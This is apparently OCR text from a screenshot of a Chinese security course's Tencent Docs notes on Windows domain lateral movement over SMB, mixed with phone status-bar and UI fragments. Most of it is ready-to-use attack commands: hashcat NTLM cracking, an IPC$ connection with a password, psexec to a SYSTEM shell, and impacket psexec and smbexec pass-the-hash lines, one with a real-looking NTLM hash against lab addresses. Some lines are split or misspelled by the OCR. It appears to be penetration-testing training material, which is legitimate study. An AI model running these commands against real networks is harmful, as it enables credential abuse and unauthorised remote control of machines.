 腾讯文档
第66天：内网安全-域
第67天：内网安全
第67天：内网安全-域
腾讯会议
第67天：内网安全-域横向smb&wmi明文或hash传递
上次修改是在31分钟前进行的
正在讲话: 小迪安全;
分享
插入
正文
18:28
11
52%
32.7K/s
4.1K/s
10 hashcat -a 0 -m 1000 hash file --force
11
12 #案例2-域横向移动SMB服务利用-psexec,smbexec(官方自带)
13 利用SMB服务可以通过明文或hash传递来远程执行，条件445服务端口开放。
14 #psexec第一种：先有ipc链接，psexec需要明文或hash传递
15 net use \\192.168.3.32\ipc$ "admin!@#45" /user:ad
16 ministrator
17 psexec \\192.168.3.32 -s cmd # 需要先有ipc链接 -s以System权限运行
18 #psexec第二种：不用建立IPC直接提供明文账户密码
19 psexec \\192.168.3.21 -u administrator -p Admin12345 -s cmd
20 psexec -hashes :$HASH$ ./administrator@10.1.2.3
21 psexec -hashes :$HASH$ domain/administrator@10.1.2.3
22 psexec -hashes :518b98ad4178a53695dc997aa02d455c
./administrator@192.168.3.32
23 #非官方自带-参考impacket工具包使用，操作简单，容易被杀
24
25 #smbexec无需先ipc链接 明文或hash传递
26 smbexec god/administrator:Admin12345@192.168.3.21
27 smbexec ./administrator:admin!@#45@192.168.3.32
28 smbexec -hashes :$HASH$ ./admin@192.168.3.21
29 smbbexec -hashes :$HASH$ domain/admin@192.168.3.21
目录
38 29
20:28
星期日
2020/11/22
93 个字
130%